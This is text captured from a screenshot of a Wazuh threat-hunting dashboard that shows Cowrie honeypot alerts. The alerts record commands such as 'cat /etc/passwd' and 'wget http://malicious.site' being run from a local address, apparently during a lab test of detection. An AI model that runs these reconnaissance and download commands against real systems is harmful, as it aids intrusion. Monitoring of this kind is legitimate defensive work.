 Wazuh — Mozilla Firefox
Wazuh
No seguro localhost/app/threat-hunting#/overview/?tab=general&tabView=events&_a=(filters:!(),query:(lang 70% VPN
W. Threat Hunting API 1513629884013 a
Dashboard Events Explore agent
cowrie.command.input DQL Last 24 hours Show dates Refresh
manager.name: wazuh.manager Add filter
4
3
2
1
0
Count
15:00 18:00 21:00 00:00 03:00 06:00 09:00 12:00
timestamp per 30 minutes
4 hits
Nov 16, 2026 @ 12:47:47.335 - Nov 17, 2026 @ 12:47:47.335
Export Formatted Reset view 637 available fields Columns Density 1 fields sorted Full screen
timestamp agent.name rule.description rule.level rule.id
Nov 17, 2026 @ 12:43:24.2... wazuh.manager Cowrie Honeypot: Comando ejecutado: "exit" desde 172.17.0.1 12 100103
Nov 17, 2026 @ 12:43:18.2... wazuh.manager Cowrie Honeypot: Comando ejecutado: "wget http://malicious.site" desde 172.17.0.1 12 100103
Nov 17, 2026 @ 12:43:04.2... wazuh.manager Cowrie Honeypot: Comando ejecutado: "cat /etc/passwd" desde 172.17.0.1 12 100103
Nov 17, 2026 @ 12:42:58.2... wazuh.manager Cowrie Honeypot: Comando ejecutado: "whoami" desde 172.17.0.1 12 100103
New release is available! Go to the API configuration page for details Disable updates notifications Dismiss